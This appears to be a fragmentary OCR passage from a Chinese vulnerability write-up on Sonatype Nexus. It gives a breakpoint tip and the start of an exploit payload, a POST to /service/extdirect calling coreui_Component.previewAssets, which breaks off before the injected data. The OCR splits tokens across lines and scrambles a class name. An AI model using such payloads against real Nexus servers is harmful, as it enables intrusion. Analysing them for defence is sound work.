
成功后可以在
org.sonatype.nexus.bootstrap.osgi.Delega
进行断点测试。
tingFilter#doFilter
漏洞分析
Payload:
POST
/service/extdirect
HTTP
/
1.1
Host
:
127.0.0.1:8081
User-Agent
:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10
Accept
:
*/*
Content-Type
:
application/json
X-Requested-With
:
XMLHttpRequest
Content-Length
:
825
Connection
:
close
{
"action"
:
"coreui_Component"
,
"method"
:
"previewAssets"
,
"data"
:[